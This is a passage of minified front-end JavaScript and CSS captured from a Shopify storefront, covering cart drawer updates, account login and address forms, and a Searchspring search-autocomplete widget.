width="'.concat(r,'" height="').concat(r,'" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">\n        <g fill="none" fill-rule="evenodd">\n          <g transform="translate(1 1)" stroke-width="3">\n            <circle stroke-opacity=".5" cx="18" cy="18" r="18"/>\n            <path id="loader-path" d="M36 18c0-9.94-8.06-18-18-18"></path>\n          </g>\n        </g>\n      </svg>\n    </span>\n  '),t&&(a+="</div>"),a})(null,null,null,16),a.classList.add("is-visible"),(0,w.shopifyPost)("/cart/change.js",{id:r,properties:{"Has Gift Wrap":n}}).then(()=>{(0,w.getCart)().then(()=>{setTimeout(()=>{g(),a.innerHTML="",a.classList.remove("is-visible")},1500)})}).catch(t=>console.error(t))};async function T(){if(m){const t=await fetch(window.location.pathname+"/?sections=cart-contents-corporate").then(t=>t.json()).then(t=>t["cart-contents-corporate"]),e=document.createElement("div");e.innerHTML=t;const n=e.querySelector("#shopify-section-cart-contents-corporate");if(!n)throw"Invalid markup detected in the Cart Corporate  section.";m.innerHTML=String(n.innerHTML)}}async function x(){St.classList.add(c.kI),n.forEach(t=>t.removeEventListener("click",A)),i&&!I()&&i.removeEventListener("click",A),u.forEach(t=>t.removeEventListener("click",y)),d.forEach(t=>t.removeEventListener("click",E)),t.removeEventListener("click",_),e&&e.slider&&e.slider.destroy();const r=await fetch("/?sections=cart-contents").then(t=>t.json()).then(t=>t["cart-contents"]),a=document.createElement("div");a.innerHTML=r;const o=a.querySelector("#shopify-section-cart-contents");if(!o)throw"Invalid markup detected in the Cart Drawer section.";t.innerHTML=String(o.innerHTML),await T();const s=t.querySelector("[data-cart-upsell]");b(),St.classList.remove(c.kI);if(document.querySelectorAll("[data-recently-viewed-products]").forEach(n=>{const r=t.querySelector("[data-recently-viewed-inner]");r&&rt().then(t=>at(t,n,r)).then(()=>ct(n)).then(()=>{s&&function(n){const r=n.querySelector(lt),a=n.querySelector(ut);if(!r)return;const o={container:r,navigationContainer:a,options:{loop:!0,slidesPerView:1,spacing:6,breakpoints:{[(0,S.Ze)("SMALL")]:{slidesPerView:1.8,spacing:12},[(0,S.Ze)("LARGE")]:{spacing:24,slidesPerView:1.8}}}};if(e=L(o),n.classList.add(c.II),I()&&t.hasAttribute(Lt)){const t=()=>{if(!e)return;const t=e.slider;var n;if((0,S.KJ)("MEDIUM")&&e.classList.contains(c.$l))t.destroy(),null===(n=e.parentElement)||void 0===n||n.classList.remove(c.II);else if((0,S.cc)("MEDIUM")&&!e.classList.contains(c.$l)){var r;t.refresh(),null===(r=e.parentElement)||void 0===r||r.classList.add(c.II)}};window.addEventListener("resize",t)}}(s)}).catch(t=>it(t))}),!wt)return;let l=(0,w.getCurrentCart)().item_count;wt.innerHTML=l,setTimeout(()=>{t.querySelector(".discountInfoContainer_cart_drawer")?t.classList.add("has-bundles-bear"):t.classList.remove("has-bundles-bear")},1200)}});const At=document.querySelector("[data-wishlist-trigger]");null==At||At.addEventListener("click",t=>{t.preventDefault(),setTimeout(()=>{const t=document.querySelector(".swym-wishlist-detail-content");null==t||t.querySelectorAll(".swym-add-to-cart-btn").forEach(t=>{t.addEventListener("click",t=>{setTimeout(()=>{location.reload()},1500)})})},1e3)}),window.addEventListener("searchspring.domReady",()=>{W()});var _t=n(29591);const kt="[data-reset-password-form]",It="[data-login-form]",Mt="[data-login-form-wrapper]",Tt="[data-register-form-wrapper]",xt="[data-account-toggle-register]",Ot="[data-account-toggle-login]",jt="has-password-error";(()=>{if("/account/login"==location.pathname&&("#recover"==location.hash||"#recovered-password"==location.hash)&&((t=>{t&&t.preventDefault();const e=document.querySelector(kt),n=document.querySelector(It);n&&e&&(n.classList.remove(c.uZ),e.classList.contains(c.uZ)||e.classList.add(c.uZ))})(),"#recovered-password"==location.hash)){let t=document.querySelector("[data-reset-password-form-container]"),e=document.querySelector("[data-reset-password-success-message]");if(!t||!e)return;t.classList.contains("is-hidden")||t.classList.add("is-hidden"),e.classList.contains("is-hidden")&&e.classList.remove("is-hidden")}let t=document.querySelector('form[action$="/account"][method="post"]');if(t){let e=document.createElement("input");e.setAttribute("name","return_to"),e.setAttribute("type","hidden"),e.value="/account",t.appendChild(e)}let e=document.querySelector("[data-register-submit]");e&&(e.onclick=t=>(t=>{let e=document.querySelector("[data-password]").value,n=document.querySelector("[data-password-confirm]").value,r=document.querySelector('form[action$="/account"][method="post"]'),a=document.querySelector("[data-register-password-error]");if(e!==n)return t&&(t.preventDefault(),t.stopPropagation()),r&&!r.classList.contains(jt)&&r.classList.add(jt),void(a&&!a.classList.contains(c.uZ)&&a.classList.add(c.uZ));r&&r.classList.contains(jt)&&r.classList.remove(jt),a&&a.classList.contains(c.uZ)&&a.classList.remove(c.uZ)})(t))})(),(0,_t.M)({element:document.documentElement,selector:"[data-reset-password-toggle]",event:"click",callback:t=>{t&&t.preventDefault();const e=document.querySelector(kt),n=document.querySelector(It);n&&e&&(e.classList.contains(c.uZ)?n.classList.add(c.uZ):n.classList.remove(c.uZ),e.classList.toggle(c.uZ))}}),(0,_t.M)({element:document.documentElement,selector:"[data-reset-password-hide]",event:"click",callback:t=>{t&&t.preventDefault();const e=document.querySelector(kt),n=document.querySelector(It);n&&e&&(e.classList.remove(c.uZ),n.classList.add(c.uZ))}}),(0,_t.M)({element:document.documentElement,selector:xt,event:"click",callback:t=>{t&&t.preventDefault();const e=document.querySelector(Tt),n=document.querySelector(Mt),r=document.querySelector(xt),a=document.querySelector(Ot);e&&n&&r&&a&&(e.classList.add(c.uZ),a.classList.add(c.uZ),n.classList.remove(c.uZ),r.classList.remove(c.uZ))}}),(0,_t.M)({element:document.documentElement,selector:Ot,event:"click",callback:t=>{t&&t.preventDefault();const e=document.querySelector(Tt),n=document.querySelector(Mt),r=document.querySelector(xt),a=document.querySelector(Ot);e&&n&&r&&a&&(e.classList.remove(c.uZ),a.classList.remove(c.uZ),n.classList.add(c.uZ),r.classList.add(c.uZ))}});const Pt="[data-address-edit-toggle]",Ct="[data-address-create-template]",Dt="[data-address-template-edit]",Zt="data-index",Nt=t=>{let e=t.value,n=t.querySelector('[value="'.concat(e,'"]')),r=n?n.getAttribute("data-provinces"):void 0,a=r?JSON.parse(r):[],o=t.closest("[data-address-form]");if(!o)return;let i=o.querySelector("[data-address-form-province]");i&&(i.innerHTML=a.reduce((t,e)=>{let[n,r]=e;return"".concat(t,'<option value="').concat(n,'">').concat(r,"</option>")},""))},Bt=t=>{t.preventDefault();let e=t.target;Nt(e)};document.querySelectorAll("[data-address-form-country]").forEach(t=>{t.addEventListener("change",Bt),Nt(t)}),(0,_t.M)({element:document.documentElement,selector:Pt,event:"click",callback:t=>{t.preventDefault();let e=(0,_t.F)(t,Pt);if(!e)return;let n=e.getAttribute(Zt);document.querySelector("".concat(Dt,"[").concat(Zt,'="').concat(n,'"]')).classList.toggle(c.uZ)}}),(0,_t.M)({element:document.documentElement,selector:"[data-address-edit-hide]",event:"click",callback:t=>{t.preventDefault();const e=document.querySelector(Dt);e&&e.classList.remove(c.uZ)}}),(0,_t.M)({element:document.documentElement,selector:"[data-address-create-toggle]",event:"click",callback:t=>{document.querySelector(Ct).classList.toggle(c.uZ)}}),(0,_t.M)({element:document.documentElement,selector:"[data-address-create-hide]",event:"click",callback:t=>{t.preventDefault();document.querySelector(Ct).classList.remove(c.uZ)}}),(0,_t.M)({element:document.documentElement,selector:"[data-address-delete]",event:"click",callback:t=>{if(t.preventDefault(),confirm("Do you want to delete?")){let e=t.target.getAttribute("data-id");Shopify.postLink("/account/addresses/".concat(e),{parameters:{_method:"delete"}})}}}),document.documentElement.classList.remove("js-unavailable"),document.documentElement.classList.add("js-available")},79588:function(t,e,n){"use strict";n.d(e,{$l:function(){return l},AQ:function(){return c},Cv:function(){return h},II:function(){return r},MJ:function(){return i},QH:function(){return s},Si:function(){return a},bq:function(){return u},fV:function(){return d},kI:function(){return v},mb:function(){return p},uQ:function(){return m},uZ:function(){return o}});const r="is-active",a="is-hidden",o="is-visible",i="is-disabled",c="is-scroll-disabled",s="is-menu-open",l="is-initialised",u="is-pending",d="is-search-open",p="is-submenu-open",m="is-meganaving",h="is-drawer-open",v="is-cart-pending"},81026:function(t,e){"use strict";e.A={xsmall:"375px",small:"750px",medium:"1100px",large:"1350px",xlarge:"1650px",xxlarge:"2000px"}},98075:function(t,e,n){"use strict";n.d(e,{Y:function(){return o},vT:function(){return i}});var r=n(45826);const a=t=>t?-1!==t.indexOf("ms")?parseInt(t):-1!==t.indexOf("s")?1e3*parseFloat(t):-1:-1,o=(a(r.A.short),a(r.A.med)),i=(a(r.A.slow),r.A.easeIn,r.A.easeOut);r.A.easeInOut}},n={};function r(t){var a=n[t];if(void 0!==a)return a.exports;var o=n[t]={exports:{}};return e[t].call(o.exports,o,o.exports,r),o.exports}r.m=e,t=[],r.O=function(e,n,a,o){if(!n){var i=1/0;for(u=0;u<t.length;u++){n=t[u][0],a=t[u][1],o=t[u][2];for(var c=!0,s=0;s<n.length;s++)(!1&o||i>=o)&&Object.keys(r.O).every(function(t){return r.O[t](n[s])})?n.splice(s--,1):(c=!1,o<i&&(i=o));if(c){t.splice(u--,1);var l=a();void 0!==l&&(e=l)}}return e}o=o||0;for(var u=t.length;u>0&&t[u-1][2]>o;u--)t[u]=t[u-1];t[u]=[n,a,o]},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,{a:e}),e},r.d=function(t,e){for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.j=9380,function(){var t={9380:0};r.O.j=function(e){return 0===t[e]};var e=function(e,n){var a,o,i=n[0],c=n[1],s=n[2],l=0;if(i.some(function(e){return 0!==t[e]})){for(a in c)r.o(c,a)&&(r.m[a]=c[a]);if(s)var u=s(r)}for(e&&e(n);l<i.length;l++)o=i[l],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(u)},n=self.webpackChunkreflect_boilerplate=self.webpackChunkreflect_boilerplate||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))}(),r.O(void 0,[4121],function(){return r(71801)});var a=r.O(void 0,[4121],function(){return r(60434)});a=r.O(a)}();

--- FILE ---
content_type: text/javascript
request_url: https://snapui.searchspring.io/9nhb20/bundle.chunk.2d85b7cb.25.js
body_size: 3779
content:
"use strict";(globalThis.productionBundleChunks=globalThis.productionBundleChunks||[]).push([[25],{3237:(t,e,s)=>{s.d(e,{A:()=>r});var _=s(704),o=s.n(_),a=s(8065),l=s.n(a)()(o());l.push([t.id,'.ss__autocomplete--active .c-header{overflow:visible}.ss__autocomplete--active .is-hidden .ss__autocomplete{display:none}.ss__autocomplete--target{position:absolute;top:40px;left:0;right:0;z-index:999999;margin:0 auto;display:inline-block}.ss__autocomplete--target .ss__autocomplete{background-color:#fff;border:2px solid #f3efe9;overflow:hidden}.ss__autocomplete--target .ss__autocomplete a,.ss__autocomplete--target .ss__autocomplete span:not(.ss__icon__wrapper),.ss__autocomplete--target .ss__autocomplete div{text-align:left;font-size:12px;line-height:1.5}.ss__autocomplete--target .ss__autocomplete a{display:block}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content{min-width:1px;padding:20px}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets{border-top:1px solid #f3efe9}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet .ss__facet__header,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__autocomplete__title h5,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__info a{margin:0 0 20px 0;line-height:1.2;font-size:15px;font-family:"itc-galliard",sans-serif;color:#344453}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms .ss__autocomplete__terms__options .ss__autocomplete__terms__option--active a,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet .ss__facet__options .ss__facet-list-options .ss__facet-list-options__option--filtered span,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result:hover .ss__result__details .ss__result__details__title a,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__info a:hover{font-weight:700;color:#344453;opacity:.75}.ss__autocomplete--target .ss__autocomplete .ss__banner img{max-width:100%;height:auto !important}.ss__autocomplete--target .ss__autocomplete .ss__banner.ss__banner--header,.ss__autocomplete--target .ss__autocomplete .ss__banner .ss__banner--banner{margin:0 0 20px 0}.ss__autocomplete--target .ss__autocomplete .ss__banner.ss__banner--footer{margin:20px 0 0 0}.ss__autocomplete--target .ss__autocomplete .ss__banner.ss__banner--left{margin:20px 0 0 0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms{background-color:#f9f7f6}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms .ss__autocomplete__terms__options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin:0 -5px -5px -5px}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms .ss__autocomplete__terms__options .ss__autocomplete__terms__option{width:50%}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms .ss__autocomplete__terms__options .ss__autocomplete__terms__option a{padding:0 5px 5px 5px}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms .ss__autocomplete__terms__options .ss__autocomplete__terms__option a em{font-style:normal}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin:0 -10px -40px -10px}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;padding:0 10px;margin:0 0 20px 0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet .ss__facet__header{border-bottom:1px solid #f3efe9;padding:0 0 10px 0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet .ss__facet__options .ss__facet-list-options .ss__facet-list-options__option{text-transform:capitalize;margin:0 0 2.5px 0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet .ss__facet__options .ss__facet-list-options .ss__facet-list-options__option:last-child{margin-bottom:0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet .ss__facet__options .ss__grid .ss__grid__option .ss__grid__link,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet .ss__facet__options .ss__palette .ss__palette__option .ss__palette__link .ss__palette__block{padding-bottom:75%}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet .ss__facet__options .ss__grid .ss__grid__option{width:33.3333333333%}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet .ss__facet__options .ss__palette .ss__palette__option{width:33.3333333333%}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__autocomplete__title h5{border-bottom:1px solid #f3efe9;padding:0 0 10px 0;font-size:16px}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin:0 -10px -20px -10px}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__inline-banner{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 10px;margin:0 0 20px 0;width:50%}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result .ss__result__image-wrapper{margin:0 0 10px 0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result .ss__result__image-wrapper .ss__image{position:relative;height:0;padding-bottom:100%;overflow:hidden;line-height:0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result .ss__result__image-wrapper .ss__image img{max-width:100%;max-height:100%;width:auto;height:auto;border:0;margin:auto;display:block;position:absolute;top:0;bottom:0;left:0;right:0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result .ss__result__details{font-family:itc-galliard,sans-serif;color:#4d494a}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result .ss__result__details>*{margin:0 0 2.5px 0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result .ss__result__details>*:last-child{margin-bottom:0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__no-results p{display:inline-block}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__info{margin:20px 0 0 0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__info a{display:inline-block;margin:0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__info a .ss__icon__wrapper{margin:0 0 0 5px;position:relative;top:1px}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__info a .ss__icon__wrapper .ss__icon{fill:#344453}@media only screen and (min-width: 541px){.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__inline-banner{width:33.3333333333%}}@media only screen and (min-width: 750px){.ss__autocomplete--target .ss__autocomplete{width:100%}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets{border-top:0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms{padding:0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms .ss__autocomplete__terms__options{-webkit-box-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin:0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms .ss__autocomplete__terms__options .ss__autocomplete__terms__option{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;width:auto;overflow:hidden}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms .ss__autocomplete__terms__options .ss__autocomplete__terms__option a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:10px 20px;font-size:16px}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms .ss__autocomplete__terms__options .ss__autocomplete__terms__option--active{background:#fff}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__inline-banner{width:25%}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__info{text-align:right}}@media only screen and (min-width: 992px){.ss__autocomplete--target .ss__autocomplete{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;width:200px;margin:0 -20px 0 0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets{display:block;margin:0 0 -20px 0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet{padding:0}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet .ss__facet__options .ss__grid .ss__grid__option .ss__grid__link,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__facets .ss__facets .ss__facet .ss__facet__options .ss__palette .ss__palette__option .ss__palette__link .ss__palette__block{padding-bottom:100%}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__autocomplete__title h5{border:0;padding:0;font-size:20px}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result,.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__inline-banner{width:33.3333333333%}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result .ss__result__image-wrapper .ss__image{padding-bottom:80%}}@media only screen and (min-width: 1100px){.ss__autocomplete--target{top:66px;left:auto}.ss__autocomplete--target .ss__autocomplete{width:900px}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;width:200px}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms .ss__autocomplete__terms__options{display:block}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__terms .ss__autocomplete__terms__options .ss__autocomplete__terms__option a{white-space:normal;overflow-wrap:break-word;word-wrap:break-word;text-align:left}.ss__autocomplete--target .ss__autocomplete .ss__autocomplete__content__results .ss__results .ss__result .ss__result__image-wrapper .ss__image{padding-bottom:100%}}',""]);const r=l},4268:(t,e,s)=>{s.d(e,{w:()=>w});var _=s(5072),o=s.n(_),a=s(7825),l=s.n(a),r=s(7659),p=s.n(r),c=s(4868),i=s.n(c),n=s(540),u=s.n(n),m=s(1113),f=s.n(m),d=s(4535),g={attributes:{class:"ss-snap-bundle-styles"}};g.styleTagTransform=f(),g.setAttributes=i(),g.insert=p().bind(null,"head"),g.domAPI=l(),g.insertStyleElement=u(),o()(d.A,g);const h=d.A&&d.A.locals?d.A.locals:void 0,w={name:h.name,currency:{symbol:"$",thousandsSeparator:",",decimalPlaces:2},bps:{bp1:b(h.bp01),bp2:b(h.bp02),bp3:b(h.bp03),bp4:b(h.bp04),bp5:b(h.bp05)},colors:{color01:b(h.color01),color02:b(h.color02),color03:b(h.color03),color04:b(h.color04),color05:b(h.color05),color06:b(h.color06),color07:b(h.color07)},fonts:{family:b(h.family),weight:b(h.weight),style:b(h.style),transform:b(h.transform)},icons:{arrowLeft:b(h.arrowLeft),arrowRight:b(h.arrowRight),arrowDown:b(h.arrowDown),arrowUp:b(h.arrowUp),check:b(h.check),close:b(h.close),minus:b(h.minus),plus:b(h.plus),filter:b(h.filter)},summaryStyle:b(h.summaryStyle)};function b(t){return!(!t||"false"==t)&&(isNaN(parseInt(t))?t.replace(/\"/gi,"'"):parseInt(t))}},4535:(t,e,s)=>{s.d(e,{A:()=>r});var _=s(704),o=s.n(_),a=s(8065),l=s.n(a)()(o());l.push([t.id,"",""]),l.locals={name:"pike",bp01:"541",bp02:"750",bp03:"992",bp04:"1100",color01:"#fff",color02:"#f8f8f8",color03:"#ebebeb",color04:"#4d494a",color05:"#737373",color06:"#3a23ad",color07:"#00cee1",family:'"Roboto",Helvetica,Arial',weight:"700",style:"false",transform:"false",arrowLeft:"angle-left",arrowRight:"angle-right",arrowDown:"angle-down",arrowUp:"angle-up",check:"square",close:"close-thin",minus:"minus-thin",plus:"plus-thin",filter:"filter",summaryStyle:"grid"};const r=l},6025:(t,e,s)=>{s.r(e),s.d(e,{AcOptions:()=>D,Autocomplete:()=>q,AutocompleteLink:()=>$});var _,o=s(4247),a=s(6804),l=s(9230),r=s(4836),p=s(4250),c=s(3339),i=s(4268),n=s(7069),u=s(6247),m=s.n(u);let f=(0,a.PA)(_=class extends o.uA{render(){const{values:t,scroll:e,type:s,valueProps:_,previewOnFocus:a}=this.props;return(0,o.h)("div",{className:m()("ss__grid ss__flex--wrap",{ss__scrollbar:e})},t.map(function(t){const e=function(t){return{value:t?.value,label:t?.label,active:t?.filtered,actions:{href:t?.url?.link?.href,onClick:t?.url?.link?.onClick}}}(t);return(0,o.h)("div",{className:m()("ss__grid__option",{ss__active:e.active})},(0,o.h)("a",(0,n.A)({className:"ss__grid__link"},e.actions,_,{onFocus:function(){return a&&t.preview&&t.preview()}}),(0,o.h)("div",{className:"ss__grid__block"}),(0,o.h)("div",{className:"ss__grid__label"},e.label)))}))}})||_;var d,g=s(1561);let h=(0,a.PA)(d=class extends o.uA{render(){const{values:t,scroll:e,type:s,valueProps:_,previewOnFocus:a}=this.props,l=["white","clear","ivory"];return(0,o.h)("div",{className:m()("ss__palette ss__flex--wrap",{ss__scrollbar:e})},t.map(function(t){const e=function(t){let e=t?.value?t.value.toLowerCase():"white";return{value:t?.value,label:t?.label,active:t?.filtered,bgColor:e&&w[e]?w[e]:g.p(e),actions:{href:t?.url?.link?.href,onClick:t?.url?.link?.onClick}}}(t),s=l.includes(e.value.toLowerCase());return(0,o.h)("div",{className:m()("ss__palette__option",{ss__active:e.active})},(0,o.h)("a",(0,n.A)({className:"ss__palette__link"},e.actions,_,{onFocus:function(){return a&&t.preview&&t.preview()}}),(0,o.h)("div",{className:m()("ss__palette__block",{"ss__palette__block--light":s})},(0,o.h)("div",{className:`ss__palette__color ss__palette__color--${g.p(e.value)}`,style:`background-color: ${e.bgColor}`})),(0,o.h)("div",{className:"ss__palette__label"},e.label)))}))}})||d;const w={brown:"#845329",purple:"#7c368e"};var b,x,k,v=s(8202),y=s(5072),A=s.n(y),S=s(7825),N=s.n(S),P=s(7659),C=s.n(P),T=s(4868),F=s.n(T),L=s(540),z=s.n(L),R=s(1113),O=s.n(R),B=s(3237),I={attributes:{class:"ss-snap-bundle-styles"}};I.styleTagTransform=O(),I.setAttributes=F(),I.insert=C().bind(null,"head"),I.domAPI=N(),I.insertStyleElement=z(),A()(B.A,I),B.A&&B.A.locals&&B.A.locals;let q=(0,a.PA)(b=class extends o.uA{render(){const t=this.props.controller,e=this.props.input,s={contentTitle:"Product Suggestions",linkSlot:(0,o.h)($,null),facet:function(t){return{optionsSlot:(0,o.h)(D,null),limit:t}},result:{hideBadge:!0,hidePricing:!0,detailSlot:(0,o.h)(v.v,null)}};let _={0:{columns:2,rows:1,hideFacets:!0,linkSlot:s.linkSlot,theme:{components:{result:s.result}}}};i.w.bps.bp1&&(_[i.w.bps.bp1]={columns:3,rows:1,hideFacets:!0,linkSlot:s.linkSlot,theme:{components:{result:s.result}}}),i.w.bps.bp2&&(_[i.w.bps.bp2]={columns:4,rows:1,contentTitle:s.contentTitle,linkSlot:s.linkSlot,theme:{components:{facet:s.facet(3),result:s.result}}}),i.w.bps.bp3&&(_[i.w.bps.bp3]={columns:3,rows:2,contentTitle:s.contentTitle,linkSlot:s.linkSlot,theme:{components:{facet:s.facet(4),result:s.result}}}),i.w.bps.bp4&&(_[i.w.bps.bp4]={columns:3,rows:2,contentTitle:s.contentTitle,linkSlot:s.linkSlot,theme:{components:{facet:s.facet(5),result:s.result}}});const a={controller:t,input:e,className:"ss__theme",breakpoints:_,disableStyles:!0};return(0,o.h)(l.NP,{theme:i.w},(0,o.h)(r.j,a))}})||b,D=(0,a.PA)(x=class extends o.uA{render(){const{facet:t,previewOnFocus:e,valueProps:s,limit:_}=this.props,a="grid"==t.display||"palette"==t.display;if(t.overflow)if(a){let e=3==_?_:6;t.overflow.setLimit(e)}else t.overflow.setLimit(_);const l=t.refinedValues;let r={values:l,hideCheckbox:!0,hideCount:!0,valueProps:s,previewOnFocus:e,disableStyles:!0};return a&&(r={values:l,type:"facet",valueProps:s,previewOnFocus:e}),(0,o.h)(o.FK,null,{grid:(0,o.h)(f,r),palette:(0,o.h)(h,r)}[t.display]||(0,o.h)(p.C,r))}})||x,$=(0,a.PA)(k=class extends o.uA{render(){const{store:t}=this.props.controller,{state:e,filters:s,pagination:_,search:a}=t;return(0,o.h)(o.FK,null,(0,o.h)("div",{className:"ss__autocomplete__content__info"},(0,o.h)("a",{href:`/collections/shop?q=${a.query.string}`},"See all result",1==_.totalResults?"":"s",' for "',a.query.string,'"',(0,o.h)("span",{className:"ss__icon__wrapper"},(0,o.h)(c.I,{icon:i.w.icons.arrowRight})))))}})||k},8202:(t,e,s)=>{s.d(e,{v:()=>c});var _,o=s(9617),a=s(4247),l=s(6804),r=s(4019),p=s(9963);let c=(0,r.d)(_=(0,l.PA)(_=class extends a.uA{constructor(){super(...arguments),(0,o.A)(this,"state",{width:0,height:0}),(0,o.A)(this,"ref",(0,a._3)())}componentDidMount(){var t=this;const{theme:e,result:s,vairant_price:_}=this.props,o=s.mappings.core,a=1==s.attributes.ss_on_sale;if(this.ref.current){const e=this.ref.current.getBoundingClientRect();this.setState({width:e.width,height:e.height}),window.addEventListener("resize",function(){const e=t.ref.current.getBoundingClientRect();t.setState({width:e.width,height:e.height})})}a&&_&&(o.msrp=1*_[0].msrp)}render(){const{theme:t,result:e,vairant_price:s}=this.props,_=e.mappings.core,{price:o}=_,l=o&&1*o>0,r=1==e.attributes.ss_on_sale;let c=o.toString().includes(".")?o.toString().replace(".",""):o.toString()+"00";return 